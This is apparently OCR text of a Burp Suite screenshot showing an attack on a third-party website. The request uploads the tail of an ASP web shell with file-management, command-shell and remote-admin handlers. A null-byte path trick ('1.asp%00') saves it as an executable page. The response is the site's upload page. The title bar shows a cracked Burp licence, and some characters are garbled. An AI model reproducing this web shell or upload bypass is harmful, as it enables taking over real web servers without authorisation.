 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://www.nfsj.com ?
Request
Raw Params Headers Hex
LBF:ABC.DelFile(FName):Set ABC=Nothing:Case "EditFile":Set ABC=New
LBF:ABC.EditFile(FName):Set ABC=Nothing:Case "CopyFile":Set ABC=New
LBF:ABC.CopyFile(FName):Set ABC=Nothing:Case "MoveFile":Set ABC=New
LBF:ABC.MoveFile(FName):Set ABC=Nothing:Case "DelFolder":Set ABC=New
LBF:ABC.DelFolder(FName):Set ABC=Nothing:Case "CopyFolder":Set ABC=New
LBF:ABC.CopyFolder(FName):Set ABC=Nothing:Case "MoveFolder":Set ABC=New
LBF:ABC.MoveFolder(FName):Set ABC=Nothing:Case "NewFolder":Set ABC=New
LBF:ABC.NewFolder(FName):Set ABC=Nothing:Case
"Logout":Session.Contents.Remove("web2a2dmin"):Response.Redirect
URL:Case "UpFile":UpFile():Case "ScanDriveForm":ScanDriveForm:Case
"ScanDrive":ScanDrive Request("Drive"):Case "ScFolder":ScFolder
Request("Folder"):Case "Course":Course():Case
"AdminUser":AdminUser():case "hiddenshell":hiddenshell():Case
"chamacode":Case "Cmd1Shell":Cmd1Shell():Case "Upload":Upload():case
"MMD":MMD():case "SetFileText":SetFileText():Case "radmin":radmin():Case
"suftp":suftp():Case "goback":goback():Case "php":php():Case
"apjdel":apjdel():Case "pcanywhere4":pcanywhere4():Case
"CreateMdb":CreateMdb FName:Case "CompactMdb":CompactMdb FName:Case
"DbManager":DbManager():Case Else MainForm():End Select
if Action<>"Servu" then ShowErr()
jb"</body></html>" %>
------WebKitFormBoundaryV7LK7JUUJhFjVAoz
Content-Disposition: form-data; name="SaveToPath"
../Upload/PicFiles/1.asp%00
------WebKitFormBoundaryV7LK7JUUJhFjVAoz
Content-Disposition: form-data; name="Submit"
------WebKitFormBoundaryV7LK7JUUJhFjVAoz--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>□□□□</title>
<link rel="stylesheet" href="Images/CssAdmin.css">
<script language="JavaScript">
<!--
function CopyPath(FilePath,FileSize)
{
var str=location.toString()
var Result=((((str.split('?'))[1]).split('='))[1]);
window.opener.editForm(Result).focus();
window.opener.document.editForm(Result).value=FilePath;
if (Result == "FileUrl")
{
window.opener.document.editForm.FileSize.value=FileSize;
}
window.opener=null;
window.close();
}
//-->
</script>
</head>
<body >
<table width=400 border=0 align="center" cellpadding="12" cellspacing="1" bgcolor="#6298E1">
<tr>
<td width=100% height=100% align="center" bgcolor="#EBF2F9" class=tablebody1 >
ssb.jpg□□□□&nbsp;□<br>
</td>
</tr>
</table>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,112 bytes | 8 millis